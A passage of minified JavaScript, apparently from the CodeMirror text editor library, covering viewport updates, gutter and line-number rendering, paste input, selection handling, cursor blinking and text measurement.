a=n.ensure.from.line,l=n.ensure.to.line;a<o?(o=a,s=ti(t,ni(Yr(t,a))+e.wrapper.clientHeight)):Math.min(l,t.lastLine())>=s&&(o=ti(t,ni(Yr(t,l))-e.wrapper.clientHeight),s=l)}return{from:o,to:Math.max(s,o+1)}}function x(e){var t=e.display,n=t.view;if(t.alignWidgets||t.gutters.firstChild&&e.options.fixedGutter){for(var r=S(t)-t.scroller.scrollLeft+e.doc.scrollLeft,i=t.gutters.offsetWidth,o=r+"px",s=0;s<n.length;s++)if(!n[s].hidden){e.options.fixedGutter&&n[s].gutter&&(n[s].gutter.style.left=o);var a=n[s].alignable;if(a)for(var l=0;l<a.length;l++)a[l].style.left=o}e.options.fixedGutter&&(t.gutters.style.left=r+i+"px")}}function C(e){if(!e.options.lineNumbers)return!1;var t=e.doc,n=k(e.options,t.first+t.size-1),r=e.display;if(n.length!=r.lineNumChars){var i=r.measure.appendChild(Wi("div",[Wi("div",n)],"CodeMirror-linenumber CodeMirror-gutter-elt")),o=i.firstChild.offsetWidth,s=i.offsetWidth-o;return r.lineGutter.style.width="",r.lineNumInnerWidth=Math.max(o,r.lineGutter.offsetWidth-s)+1,r.lineNumWidth=r.lineNumInnerWidth+s,r.lineNumChars=r.lineNumInnerWidth?n.length:-1,r.lineGutter.style.width=r.lineNumWidth+"px",u(e),!0}return!1}function k(e,t){return String(e.lineNumberFormatter(t+e.firstLineNumber))}function S(e){return e.scroller.getBoundingClientRect().left-e.sizer.getBoundingClientRect().left}function M(e,t,n){var r=e.display;this.viewport=t,this.visible=w(r,e.doc,t),this.editorIsHidden=!r.wrapper.offsetWidth,this.wrapperHeight=r.wrapper.clientHeight,this.wrapperWidth=r.wrapper.clientWidth,this.oldDisplayWidth=Ve(e),this.force=n,this.dims=P(e),this.events=[]}function L(e){var t=e.display;!t.scrollbarsClipped&&t.scroller.offsetWidth&&(t.nativeBarWidth=t.scroller.offsetWidth-t.scroller.clientWidth,t.heightForcer.style.height=Xe(e)+"px",t.sizer.style.marginBottom=-t.nativeBarWidth+"px",t.sizer.style.borderRightWidth=Xe(e)+"px",t.scrollbarsClipped=!0)}function T(e,t){var n=e.display,r=e.doc;if(t.editorIsHidden)return Rt(e),!1;if(!t.force&&t.visible.from>=n.viewFrom&&t.visible.to<=n.viewTo&&(null==n.updateLineNumbers||n.updateLineNumbers>=n.viewTo)&&n.renderedView==n.view&&0==Ft(e))return!1;C(e)&&(Rt(e),t.dims=P(e));var i=r.first+r.size,o=Math.max(t.visible.from-e.options.viewportMargin,r.first),s=Math.min(i,t.visible.to+e.options.viewportMargin);n.viewFrom<o&&o-n.viewFrom<20&&(o=Math.max(r.first,n.viewFrom)),n.viewTo>s&&n.viewTo-s<20&&(s=Math.min(i,n.viewTo)),Ho&&(o=br(e.doc,o),s=wr(e.doc,s));var a=o!=n.viewFrom||s!=n.viewTo||n.lastWrapHeight!=t.wrapperHeight||n.lastWrapWidth!=t.wrapperWidth;It(e,o,s),n.viewOffset=ni(Yr(e.doc,n.viewFrom)),e.display.mover.style.top=n.viewOffset+"px";var l=Ft(e);if(!a&&0==l&&!t.force&&n.renderedView==n.view&&(null==n.updateLineNumbers||n.updateLineNumbers>=n.viewTo))return!1;var c=Ui();return l>4&&(n.lineDiv.style.display="none"),j(e,n.updateLineNumbers,t.dims),l>4&&(n.lineDiv.style.display=""),n.renderedView=n.view,c&&Ui()!=c&&c.offsetHeight&&c.focus(),Bi(n.cursorDiv),Bi(n.selectionDiv),n.gutters.style.height=n.sizer.style.minHeight=0,a&&(n.lastWrapHeight=t.wrapperHeight,n.lastWrapWidth=t.wrapperWidth,Ne(e,400)),n.updateLineNumbers=null,!0}function E(e,t){for(var n=t.viewport,r=!0;(r&&e.options.lineWrapping&&t.oldDisplayWidth!=Ve(e)||(n&&null!=n.top&&(n={top:Math.min(e.doc.height+ze(e.display)-Ge(e),n.top)}),t.visible=w(e.display,e.doc,n),!(t.visible.from>=e.display.viewFrom&&t.visible.to<=e.display.viewTo)))&&T(e,t);r=!1){O(e);var i=p(e);Pe(e),$(e,i),y(e,i)}t.signal(e,"update",e),e.display.viewFrom==e.display.reportedViewFrom&&e.display.viewTo==e.display.reportedViewTo||(t.signal(e,"viewportChange",e,e.display.viewFrom,e.display.viewTo),e.display.reportedViewFrom=e.display.viewFrom,e.display.reportedViewTo=e.display.viewTo)}function _(e,t){var n=new M(e,t);if(T(e,n)){O(e),E(e,n);var r=p(e);Pe(e),$(e,r),y(e,r),n.finish()}}function $(e,t){e.display.sizer.style.minHeight=t.docHeight+"px";var n=t.docHeight+e.display.barHeight;e.display.heightForcer.style.top=n+"px",e.display.gutters.style.height=Math.max(n+Xe(e),t.clientHeight)+"px"}function O(e){for(var t=e.display,n=t.lineDiv.offsetTop,r=0;r<t.view.length;r++){var i,o=t.view[r];if(!o.hidden){if(yo&&bo<8){var s=o.node.offsetTop+o.node.offsetHeight;i=s-n,n=s}else{var a=o.node.getBoundingClientRect();i=a.bottom-a.top}var l=o.line.height-i;if(i<2&&(i=mt(t)),(l>.001||l<-.001)&&(Qr(o.line,i),A(o.line),o.rest))for(var c=0;c<o.rest.length;c++)A(o.rest[c])}}}function A(e){if(e.widgets)for(var t=0;t<e.widgets.length;++t)e.widgets[t].height=e.widgets[t].node.offsetHeight}function P(e){for(var t=e.display,n={},r={},i=t.gutters.clientLeft,o=t.gutters.firstChild,s=0;o;o=o.nextSibling,++s)n[e.options.gutters[s]]=o.offsetLeft+o.clientLeft+i,r[e.options.gutters[s]]=o.clientWidth;return{fixedPos:S(t),gutterTotalWidth:t.gutters.offsetWidth,gutterLeft:n,gutterWidth:r,wrapperWidth:t.wrapper.clientWidth}}function j(e,t,n){function r(t){var n=t.nextSibling;return wo&&_o&&e.display.currentWheelTarget==t?t.style.display="none":t.parentNode.removeChild(t),n}for(var i=e.display,o=e.options.lineNumbers,s=i.lineDiv,a=s.firstChild,l=i.view,c=i.viewFrom,u=0;u<l.length;u++){var f=l[u];if(f.hidden);else if(f.node&&f.node.parentNode==s){for(;a!=f.node;)a=r(a);var h=o&&null!=t&&t<=c&&f.lineNumber;f.changes&&(Ai(f.changes,"gutter")>-1&&(h=!1),H(e,f,c,n)),h&&(Bi(f.lineNumber),f.lineNumber.appendChild(document.createTextNode(k(e.options,c)))),a=f.node.nextSibling}else{var d=z(e,f,c,n);s.insertBefore(d,a)}c+=f.size}for(;a;)a=r(a)}function H(e,t,n,r){for(var i=0;i<t.changes.length;i++){var o=t.changes[i];"text"==o?I(e,t):"gutter"==o?W(e,t,n,r):"class"==o?F(t):"widget"==o&&B(e,t,r)}t.changes=null}function R(e){return e.node==e.text&&(e.node=Wi("div",null,null,"position: relative"),e.text.parentNode&&e.text.parentNode.replaceChild(e.node,e.text),e.node.appendChild(e.text),yo&&bo<8&&(e.node.style.zIndex=2)),e.node}function D(e){var t=e.bgClass?e.bgClass+" "+(e.line.bgClass||""):e.line.bgClass;if(t&&(t+=" CodeMirror-linebackground"),e.background)t?e.background.className=t:(e.background.parentNode.removeChild(e.background),e.background=null);else if(t){var n=R(e);e.background=n.insertBefore(Wi("div",null,t),n.firstChild)}}function N(e,t){var n=e.display.externalMeasured;return n&&n.line==t.line?(e.display.externalMeasured=null,t.measure=n.measure,n.built):Dr(e,t)}function I(e,t){var n=t.text.className,r=N(e,t);t.text==t.node&&(t.node=r.pre),t.text.parentNode.replaceChild(r.pre,t.text),t.text=r.pre,r.bgClass!=t.bgClass||r.textClass!=t.textClass?(t.bgClass=r.bgClass,t.textClass=r.textClass,F(t)):n&&(t.text.className=n)}function F(e){D(e),e.line.wrapClass?R(e).className=e.line.wrapClass:e.node!=e.text&&(e.node.className="");var t=e.textClass?e.textClass+" "+(e.line.textClass||""):e.line.textClass;e.text.className=t||""}function W(e,t,n,r){if(t.gutter&&(t.node.removeChild(t.gutter),t.gutter=null),t.gutterBackground&&(t.node.removeChild(t.gutterBackground),t.gutterBackground=null),t.line.gutterClass){var i=R(t);t.gutterBackground=Wi("div",null,"CodeMirror-gutter-background "+t.line.gutterClass,"left: "+(e.options.fixedGutter?r.fixedPos:-r.gutterTotalWidth)+"px; width: "+r.gutterTotalWidth+"px"),i.insertBefore(t.gutterBackground,t.text)}var o=t.line.gutterMarkers;if(e.options.lineNumbers||o){var i=R(t),s=t.gutter=Wi("div",null,"CodeMirror-gutter-wrapper","left: "+(e.options.fixedGutter?r.fixedPos:-r.gutterTotalWidth)+"px");if(e.display.input.setUneditable(s),i.insertBefore(s,t.text),t.line.gutterClass&&(s.className+=" "+t.line.gutterClass),!e.options.lineNumbers||o&&o["CodeMirror-linenumbers"]||(t.lineNumber=s.appendChild(Wi("div",k(e.options,n),"CodeMirror-linenumber CodeMirror-gutter-elt","left: "+r.gutterLeft["CodeMirror-linenumbers"]+"px; width: "+e.display.lineNumInnerWidth+"px"))),o)for(var a=0;a<e.options.gutters.length;++a){var l=e.options.gutters[a],c=o.hasOwnProperty(l)&&o[l];c&&s.appendChild(Wi("div",[c],"CodeMirror-gutter-elt","left: "+r.gutterLeft[l]+"px; width: "+r.gutterWidth[l]+"px"))}}}function B(e,t,n){t.alignable&&(t.alignable=null);for(var r,i=t.node.firstChild;i;i=r){var r=i.nextSibling;"CodeMirror-linewidget"==i.className&&t.node.removeChild(i)}U(e,t,n)}function z(e,t,n,r){var i=N(e,t);return t.text=t.node=i.pre,i.bgClass&&(t.bgClass=i.bgClass),i.textClass&&(t.textClass=i.textClass),F(t),W(e,t,n,r),U(e,t,r),t.node}function U(e,t,n){if(X(e,t.line,t,n,!0),t.rest)for(var r=0;r<t.rest.length;r++)X(e,t.rest[r],t,n,!1)}function X(e,t,n,r,i){if(t.widgets)for(var o=R(n),s=0,a=t.widgets;s<a.length;++s){var l=a[s],c=Wi("div",[l.node],"CodeMirror-linewidget");l.handleMouseEvents||c.setAttribute("cm-ignore-events","true"),V(l,c,n,r),e.display.input.setUneditable(c),i&&l.above?o.insertBefore(c,n.gutter||n.text):o.appendChild(c),ki(l,"redraw")}}function V(e,t,n,r){if(e.noHScroll){(n.alignable||(n.alignable=[])).push(t);var i=r.wrapperWidth;t.style.left=r.fixedPos+"px",e.coverGutter||(i-=r.gutterTotalWidth,t.style.paddingLeft=r.gutterTotalWidth+"px"),t.style.width=i+"px"}e.coverGutter&&(t.style.zIndex=5,t.style.position="relative",e.noHScroll||(t.style.marginLeft=-r.gutterTotalWidth+"px"))}function G(e){return Ro(e.line,e.ch)}function q(e,t){return Do(e,t)<0?t:e}function K(e,t){return Do(e,t)<0?e:t}function Y(e){e.state.focused||(e.display.input.focus(),vn(e))}function Z(e){return e.options.readOnly||e.doc.cantEdit}function J(e,t,n,r,i){var o=e.doc;e.display.shift=!1,r||(r=o.sel);var s=e.state.pasteIncoming||"paste"==i,a=o.splitLines(t),l=null;if(s&&r.ranges.length>1)if(No&&No.join("\n")==t){if(r.ranges.length%No.length==0){l=[];for(var c=0;c<No.length;c++)l.push(o.splitLines(No[c]))}}else a.length==r.ranges.length&&(l=Pi(a,function(e){return[e]}));for(var c=r.ranges.length-1;c>=0;c--){var u=r.ranges[c],f=u.from(),h=u.to();u.empty()&&(n&&n>0?f=Ro(f.line,f.ch-n):e.state.overwrite&&!s&&(h=Ro(h.line,Math.min(Yr(o,h.line).text.length,h.ch+Oi(a).length))));var d=e.curOp.updateInput,p={from:f,to:h,text:l?l[c%l.length]:a,origin:i||(s?"paste":e.state.cutIncoming?"cut":"+input")};Mn(e.doc,p),ki(e,"inputRead",e,p)}t&&!s&&ee(e,t),Dn(e),e.curOp.updateInput=d,e.curOp.typing=!0,e.state.pasteIncoming=e.state.cutIncoming=!1}function Q(e,t){var n=e.clipboardData&&e.clipboardData.getData("text/plain");if(n)return e.preventDefault(),Z(t)||t.options.disableInput||Et(t,function(){J(t,n,0,null,"paste")}),!0}function ee(e,t){if(e.options.electricChars&&e.options.smartIndent)for(var n=e.doc.sel,r=n.ranges.length-1;r>=0;r--){var i=n.ranges[r];if(!(i.head.ch>100||r&&n.ranges[r-1].head.line==i.head.line)){var o=e.getModeAt(i.head),s=!1;if(o.electricChars){for(var a=0;a<o.electricChars.length;a++)if(t.indexOf(o.electricChars.charAt(a))>-1){s=In(e,i.head.line,"smart");break}}else o.electricInput&&o.electricInput.test(Yr(e.doc,i.head.line).text.slice(0,i.head.ch))&&(s=In(e,i.head.line,"smart"));s&&ki(e,"electricInput",e,i.head.line)}}}function te(e){for(var t=[],n=[],r=0;r<e.doc.sel.ranges.length;r++){var i=e.doc.sel.ranges[r].head.line,o={anchor:Ro(i,0),head:Ro(i+1,0)};n.push(o),t.push(e.getRange(o.anchor,o.head))}return{text:t,ranges:n}}function ne(e){e.setAttribute("autocorrect","off"),e.setAttribute("autocapitalize","off"),e.setAttribute("spellcheck","false")}function re(e){this.cm=e,this.prevInput="",this.pollingFast=!1,this.polling=new _i,this.inaccurateSelection=!1,this.hasSelection=!1,this.composing=null}function ie(){var e=Wi("textarea",null,null,"position: absolute; padding: 0; width: 1px; height: 1em; outline: none"),t=Wi("div",[e],null,"overflow: hidden; position: relative; width: 3px; height: 0px;");return wo?e.style.width="1000px":e.setAttribute("wrap","off"),To&&(e.style.border="1px solid black"),ne(e),t}function oe(e){this.cm=e,this.lastAnchorNode=this.lastAnchorOffset=this.lastFocusNode=this.lastFocusOffset=null,this.polling=new _i,this.gracePeriod=!1}function se(e,t){var n=Je(e,t.line);if(!n||n.hidden)return null;var r=Yr(e.doc,t.line),i=Ke(n,r,t.line),o=ri(r),s="left";if(o){var a=lo(o,t.ch);s=a%2?"right":"left"}var l=tt(i.map,t.ch,s);return l.offset="right"==l.collapse?l.end:l.start,l}function ae(e,t){return t&&(e.bad=!0),e}function le(e,t,n){var r;if(t==e.display.lineDiv){if(r=e.display.lineDiv.childNodes[n],!r)return ae(e.clipPos(Ro(e.display.viewTo-1)),!0);t=null,n=0}else for(r=t;;r=r.parentNode){if(!r||r==e.display.lineDiv)return null;if(r.parentNode&&r.parentNode==e.display.lineDiv)break}for(var i=0;i<e.display.view.length;i++){var o=e.display.view[i];if(o.node==r)return ce(o,t,n)}}function ce(e,t,n){function r(t,n,r){for(var i=-1;i<(u?u.length:0);i++)for(var o=i<0?c.map:u[i],s=0;s<o.length;s+=3){var a=o[s+2];if(a==t||a==n){var l=ei(i<0?e.line:e.rest[i]),f=o[s]+r;return(r<0||a!=t)&&(f=o[s+(r?1:0)]),Ro(l,f)}}}var i=e.text.firstChild,o=!1;if(!t||!Vs(i,t))return ae(Ro(ei(e.line),0),!0);if(t==i&&(o=!0,t=i.childNodes[n],n=0,!t)){var s=e.rest?Oi(e.rest):e.line;return ae(Ro(ei(s),s.text.length),o)}var a=3==t.nodeType?t:null,l=t;for(a||1!=t.childNodes.length||3!=t.firstChild.nodeType||(a=t.firstChild,n&&(n=a.nodeValue.length));l.parentNode!=i;)l=l.parentNode;var c=e.measure,u=c.maps,f=r(a,l,n);if(f)return ae(f,o);for(var h=l.nextSibling,d=a?a.nodeValue.length-n:0;h;h=h.nextSibling){if(f=r(h,h.firstChild,0))return ae(Ro(f.line,f.ch-d),o);d+=h.textContent.length}for(var p=l.previousSibling,d=n;p;p=p.previousSibling){if(f=r(p,p.firstChild,-1))return ae(Ro(f.line,f.ch+d),o);d+=h.textContent.length}}function ue(e,t,n,r,i){function o(e){return function(t){return t.id==e}}function s(t){if(1==t.nodeType){var n=t.getAttribute("cm-text");if(null!=n)return""==n&&(n=t.textContent.replace(/\u200b/g,"")),void(a+=n);var u,f=t.getAttribute("cm-marker");if(f){var h=e.findMarks(Ro(r,0),Ro(i+1,0),o(+f));return void(h.length&&(u=h[0].find())&&(a+=Zr(e.doc,u.from,u.to).join(c)))}if("false"==t.getAttribute("contenteditable"))return;for(var d=0;d<t.childNodes.length;d++)s(t.childNodes[d]);/^(pre|div|p)$/i.test(t.nodeName)&&(l=!0)}else if(3==t.nodeType){var p=t.nodeValue;if(!p)return;l&&(a+=c,l=!1),a+=p}}for(var a="",l=!1,c=e.doc.lineSeparator();s(t),t!=n;)t=t.nextSibling;return a}function fe(e,t){this.ranges=e,this.primIndex=t}function he(e,t){this.anchor=e,this.head=t}function de(e,t){var n=e[t];e.sort(function(e,t){return Do(e.from(),t.from())}),t=Ai(e,n);for(var r=1;r<e.length;r++){var i=e[r],o=e[r-1];if(Do(o.to(),i.from())>=0){var s=K(o.from(),i.from()),a=q(o.to(),i.to()),l=o.empty()?i.from()==i.head:o.from()==o.head;r<=t&&--t,e.splice(--r,2,new he(l?a:s,l?s:a))}}return new fe(e,t)}function pe(e,t){return new fe([new he(e,t||e)],0)}function ge(e,t){return Math.max(e.first,Math.min(t,e.first+e.size-1))}function ve(e,t){if(t.line<e.first)return Ro(e.first,0);var n=e.first+e.size-1;return t.line>n?Ro(n,Yr(e,n).text.length):me(t,Yr(e,t.line).text.length)}function me(e,t){var n=e.ch;return null==n||n>t?Ro(e.line,t):n<0?Ro(e.line,0):e}function ye(e,t){return t>=e.first&&t<e.first+e.size}function be(e,t){for(var n=[],r=0;r<t.length;r++)n[r]=ve(e,t[r]);return n}function we(e,t,n,r){if(e.cm&&e.cm.display.shift||e.extend){var i=t.anchor;if(r){var o=Do(n,i)<0;o!=Do(r,i)<0?(i=n,n=r):o!=Do(n,r)<0&&(n=r)}return new he(i,n)}return new he(r||n,n)}function xe(e,t,n,r){Te(e,new fe([we(e,e.sel.primary(),t,n)],0),r)}function Ce(e,t,n){for(var r=[],i=0;i<e.sel.ranges.length;i++)r[i]=we(e,e.sel.ranges[i],t[i],null);var o=de(r,e.sel.primIndex);Te(e,o,n)}function ke(e,t,n,r){var i=e.sel.ranges.slice(0);i[t]=n,Te(e,de(i,e.sel.primIndex),r)}function Se(e,t,n,r){Te(e,pe(t,n),r)}function Me(e,t){var n={ranges:t.ranges,update:function(t){this.ranges=[];for(var n=0;n<t.length;n++)this.ranges[n]=new he(ve(e,t[n].anchor),ve(e,t[n].head))}};return Os(e,"beforeSelectionChange",e,n),e.cm&&Os(e.cm,"beforeSelectionChange",e.cm,n),n.ranges!=t.ranges?de(n.ranges,n.ranges.length-1):t}function Le(e,t,n){var r=e.history.done,i=Oi(r);i&&i.ranges?(r[r.length-1]=t,Ee(e,t,n)):Te(e,t,n)}function Te(e,t,n){Ee(e,t,n),ui(e,e.sel,e.cm?e.cm.curOp.id:NaN,n)}function Ee(e,t,n){(Ti(e,"beforeSelectionChange")||e.cm&&Ti(e.cm,"beforeSelectionChange"))&&(t=Me(e,t));var r=n&&n.bias||(Do(t.primary().head,e.sel.primary().head)<0?-1:1);_e(e,Oe(e,t,r,!0)),n&&n.scroll===!1||!e.cm||Dn(e.cm)}function _e(e,t){t.equals(e.sel)||(e.sel=t,e.cm&&(e.cm.curOp.updateInput=e.cm.curOp.selectionChanged=!0,Li(e.cm)),ki(e,"cursorActivity",e))}function $e(e){_e(e,Oe(e,e.sel,null,!1),Hs)}function Oe(e,t,n,r){for(var i,o=0;o<t.ranges.length;o++){var s=t.ranges[o],a=Ae(e,s.anchor,n,r),l=Ae(e,s.head,n,r);(i||a!=s.anchor||l!=s.head)&&(i||(i=t.ranges.slice(0,o)),i[o]=new he(a,l))}return i?de(i,t.primIndex):t}function Ae(e,t,n,r){var i=!1,o=t,s=n||1;e.cantEdit=!1;e:for(;;){var a=Yr(e,o.line);if(a.markedSpans)for(var l=0;l<a.markedSpans.length;++l){var c=a.markedSpans[l],u=c.marker;if((null==c.from||(u.inclusiveLeft?c.from<=o.ch:c.from<o.ch))&&(null==c.to||(u.inclusiveRight?c.to>=o.ch:c.to>o.ch))){if(r&&(Os(u,"beforeCursorEnter"),u.explicitlyCleared)){if(a.markedSpans){--l;continue}break}if(!u.atomic)continue;var f=u.find(s<0?-1:1);if(0==Do(f,o)&&(f.ch+=s,f.ch<0?f=f.line>e.first?ve(e,Ro(f.line-1)):null:f.ch>a.text.length&&(f=f.line<e.first+e.size-1?Ro(f.line+1,0):null),!f)){if(i)return r?(e.cantEdit=!0,Ro(e.first,0)):Ae(e,t,n,!0);i=!0,f=t,s=-s}o=f;continue e}}return o}}function Pe(e){e.display.input.showSelection(e.display.input.prepareSelection())}function je(e,t){for(var n=e.doc,r={},i=r.cursors=document.createDocumentFragment(),o=r.selection=document.createDocumentFragment(),s=0;s<n.sel.ranges.length;s++)if(t!==!1||s!=n.sel.primIndex){var a=n.sel.ranges[s],l=a.empty();(l||e.options.showCursorWhenSelecting)&&He(e,a.head,i),l||Re(e,a,o)}return r}function He(e,t,n){var r=ht(e,t,"div",null,null,!e.options.singleCursorHeightPerLine),i=n.appendChild(Wi("div"," ","CodeMirror-cursor"));if(i.style.left=r.left+"px",i.style.top=r.top+"px",i.style.height=Math.max(0,r.bottom-r.top)*e.options.cursorHeight+"px",r.other){var o=n.appendChild(Wi("div"," ","CodeMirror-cursor CodeMirror-secondarycursor"));o.style.display="",o.style.left=r.other.left+"px",o.style.top=r.other.top+"px",o.style.height=.85*(r.other.bottom-r.other.top)+"px"}}function Re(e,t,n){function r(e,t,n,r){t<0&&(t=0),t=Math.round(t),r=Math.round(r),a.appendChild(Wi("div",null,"CodeMirror-selected","position: absolute; left: "+e+"px; top: "+t+"px; width: "+(null==n?u-e:n)+"px; height: "+(r-t)+"px"))}function i(t,n,i){function o(n,r){return ft(e,Ro(t,n),"div",f,r)}var a,l,f=Yr(s,t),h=f.text.length;return Qi(ri(f),n||0,null==i?h:i,function(e,t,s){var f,d,p,g=o(e,"left");if(e==t)f=g,d=p=g.left;else{if(f=o(t-1,"right"),"rtl"==s){var v=g;g=f,f=v}d=g.left,p=f.right}null==n&&0==e&&(d=c),f.top-g.top>3&&(r(d,g.top,null,g.bottom),d=c,g.bottom<f.top&&r(d,g.bottom,null,f.top)),null==i&&t==h&&(p=u),(!a||g.top<a.top||g.top==a.top&&g.left<a.left)&&(a=g),(!l||f.bottom>l.bottom||f.bottom==l.bottom&&f.right>l.right)&&(l=f),d<c+1&&(d=c),r(d,f.top,p-d,f.bottom)}),{start:a,end:l}}var o=e.display,s=e.doc,a=document.createDocumentFragment(),l=Ue(e.display),c=l.left,u=Math.max(o.sizerWidth,Ve(e)-o.sizer.offsetLeft)-l.right,f=t.from(),h=t.to();if(f.line==h.line)i(f.line,f.ch,h.ch);else{var d=Yr(s,f.line),p=Yr(s,h.line),g=mr(d)==mr(p),v=i(f.line,f.ch,g?d.text.length+1:null).end,m=i(h.line,g?0:null,h.ch).start;g&&(v.top<m.top-2?(r(v.right,v.top,null,v.bottom),r(c,m.top,m.left,m.bottom)):r(v.right,v.top,m.left-v.right,v.bottom)),v.bottom<m.top&&r(c,v.bottom,null,m.top)}n.appendChild(a)}function De(e){if(e.state.focused){var t=e.display;clearInterval(t.blinker);var n=!0;t.cursorDiv.style.visibility="",e.options.cursorBlinkRate>0?t.blinker=setInterval(function(){t.cursorDiv.style.visibility=(n=!n)?"":"hidden"},e.options.cursorBlinkRate):e.options.cursorBlinkRate<0&&(t.cursorDiv.style.visibility="hidden")}}function Ne(e,t){e.doc.mode.startState&&e.doc.frontier<e.display.viewTo&&e.state.highlight.set(t,Di(Ie,e))}function Ie(e){var t=e.doc;if(t.frontier<t.first&&(t.frontier=t.first),!(t.frontier>=e.display.viewTo)){var n=+new Date+e.options.workTime,r=ss(t.mode,We(e,t.frontier)),i=[];t.iter(t.frontier,Math.min(t.first+t.size,e.display.viewTo+500),function(o){if(t.frontier>=e.display.viewFrom){var s=o.styles,a=o.text.length>e.options.maxHighlightLength,l=Pr(e,o,a?ss(t.mode,r):r,!0);o.styles=l.styles;var c=o.styleClasses,u=l.classes;u?o.styleClasses=u:c&&(o.styleClasses=null);for(var f=!s||s.length!=o.styles.length||c!=u&&(!c||!u||c.bgClass!=u.bgClass||c.textClass!=u.textClass),h=0;!f&&h<s.length;++h)f=s[h]!=o.styles[h];f&&i.push(t.frontier),o.stateAfter=a?r:ss(t.mode,r)}else o.text.length<=e.options.maxHighlightLength&&Hr(e,o.text,r),o.stateAfter=t.frontier%5==0?ss(t.mode,r):null;if(++t.frontier,+new Date>n)return Ne(e,e.options.workDelay),!0}),i.length&&Et(e,function(){for(var t=0;t<i.length;t++)Ht(e,i[t],"text")})}}function Fe(e,t,n){for(var r,i,o=e.doc,s=n?-1:t-(e.doc.mode.innerMode?1e3:100),a=t;a>s;--a){if(a<=o.first)return o.first;var l=Yr(o,a-1);if(l.stateAfter&&(!n||a<=o.frontier))return a;var c=Ns(l.text,null,e.options.tabSize);(null==i||r>c)&&(i=a-1,r=c)}return i}function We(e,t,n){var r=e.doc,i=e.display;if(!r.mode.startState)return!0;var o=Fe(e,t,n),s=o>r.first&&Yr(r,o-1).stateAfter;return s=s?ss(r.mode,s):as(r.mode),r.iter(o,t,function(n){Hr(e,n.text,s);var a=o==t-1||o%5==0||o>=i.viewFrom&&o<i.viewTo;n.stateAfter=a?ss(r.mode,s):null,++o}),n&&(r.frontier=o),s}function Be(e){return e.lineSpace.offsetTop}function ze(e){return e.mover.offsetHeight-e.lineSpace.offsetHeight}function Ue(e){if(e.cachedPaddingH)return e.cachedPaddingH;var t=zi(e.measure,Wi("pre","x")),n=window.getComputedStyle?window.getComputedStyle(t):t.currentStyle,r={left:parseInt(n.paddingLeft),right:parseInt(n.paddingRight)};return isNaN(r.left)||isNaN(r.right)||(e.cachedPaddingH=r),r}function Xe(e){return Ps-e.display.nativeBarWidth}function Ve(e){return e.display.scroller.clientWidth-Xe(e)-e.display.barWidth}function Ge(e){return e.display.scroller.clientHeight-Xe(e)-e.display.barHeight}function qe(e,t,n){var r=e.options.lineWrapping,i=r&&Ve(e);if(!t.measure.heights||r&&t.measure.width!=i){var o=t.measure.heights=[];if(r){t.measure.width=i;for(var s=t.text.firstChild.getClientRects(),a=0;a<s.length-1;a++){var l=s[a],c=s[a+1];Math.abs(l.bottom-c.bottom)>2&&o.push((l.bottom+c.top)/2-n.top)}}o.push(n.bottom-n.top)}}function Ke(e,t,n){if(e.line==t)return{map:e.measure.map,cache:e.measure.cache};for(var r=0;r<e.rest.length;r++)if(e.rest[r]==t)return{map:e.measure.maps[r],cache:e.measure.caches[r]};for(var r=0;r<e.rest.length;r++)if(ei(e.rest[r])>n)return{map:e.measure.maps[r],cache:e.measure.caches[r],before:!0}}function Ye(e,t){t=mr(t);var n=ei(t),r=e.display.externalMeasured=new At(e.doc,t,n);r.lineN=n;var i=r.built=Dr(e,r);return r.text=i.pre,zi(e.display.lineMeasure,i.pre),r}function Ze(e,t,n,r){return et(e,Qe(e,t),n,r)}function Je(e,t){if(t>=e.display.viewFrom&&t<e.display.viewTo)return e.display.view[Dt(e,t)];var n=e.display.externalMeasured;return n&&t>=n.lineN&&t<n.lineN+n.size?n:void 0}function Qe(e,t){var n=ei(t),r=Je(e,n);r&&!r.text?r=null:r&&r.changes&&(H(e,r,n,P(e)),e.curOp.forceUpdate=!0),r||(r=Ye(e,t));var i=Ke(r,t,n);return{line:t,view:r,rect:null,map:i.map,cache:i.cache,before:i.before,hasHeights:!1}}function et(e,t,n,r,i){t.before&&(n=-1);var o,s=n+(r||"");return t.cache.hasOwnProperty(s)?o=t.cache[s]:(t.rect||(t.rect=t.view.text.getBoundingClientRect()),t.hasHeights||(qe(e,t.view,t.rect),t.hasHeights=!0),o=nt(e,t,n,r),o.bogus||(t.cache[s]=o)),{left:o.left,right:o.right,top:i?o.rtop:o.top,bottom:i?o.rbottom:o.bottom}}function tt(e,t,n){for(var r,i,o,s,a=0;a<e.length;a+=3){var l=e[a],c=e[a+1];if(t<l?(i=0,o=1,s="left"):t<c?(i=t-l,o=i+1):(a==e.length-3||t==c&&e[a+3]>t)&&(o=c-l,i=o-1,t>=c&&(s="right")),null!=i){if(r=e[a+2],l==c&&n==(r.insertLeft?"left":"right")&&(s=n),"left"==n&&0==i)for(;a&&e[a-2]==e[a-3]&&e[a-1].insertLeft;)r=e[(a-=3)+2],s="left";if("right"==n&&i==c-l)for(;a<e.length-3&&e[a+3]==e[a+4]&&!e[a+5].insertLeft;)r=e[(a+=3)+2],s="right";break}}return{node:r,start:i,end:o,collapse:s,coverStart:l,coverEnd:c}}function nt(e,t,n,r){var i,o=tt(t.map,n,r),s=o.node,a=o.start,l=o.end,c=o.collapse;if(3==s.nodeType){for(var u=0;u<4;u++){for(;a&&Fi(t.line.text.charAt(o.coverStart+a));)--a;for(;o.coverStart+l<o.coverEnd&&Fi(t.line.text.charAt(o.coverStart+l));)++l;if(yo&&bo<9&&0==a&&l==o.coverEnd-o.coverStart)i=s.parentNode.getBoundingClientRect();else if(yo&&e.options.lineWrapping){var f=Bs(s,a,l).getClientRects();i=f.length?f["right"==r?f.length-1:0]:Bo}else i=Bs(s,a,l).getBoundingClientRect()||Bo;if(i.left||i.right||0==a)break;l=a,a-=1,c="right"}yo&&bo<11&&(i=rt(e.display.measure,i))}else{a>0&&(c=r="right");var f;i=e.options.lineWrapping&&(f=s.getClientRects()).length>1?f["right"==r?f.length-1:0]:s.getBoundingClientRect()}if(yo&&bo<9&&!a&&(!i||!i.left&&!i.right)){var h=s.parentNode.getClientRects()[0];i=h?{left:h.left,right:h.left+yt(e.display),top:h.top,bottom:h.bottom}:Bo}for(var d=i.top-t.rect.top,p=i.bottom-t.rect.top,g=(d+p)/2,v=t.view.measure.heights,u=0;u<v.length-1&&!(g<v[u]);u++);var m=u?v[u-1]:0,y=v[u],b={left:("right"==c?i.right:i.left)-t.rect.left,right:("left"==c?i.left:i.right)-t.rect.left,top:m,bottom:y};return i.left||i.right||(b.bogus=!0),e.options.singleCursorHeightPerLine||(b.rtop=d,b.rbottom=p),b}function 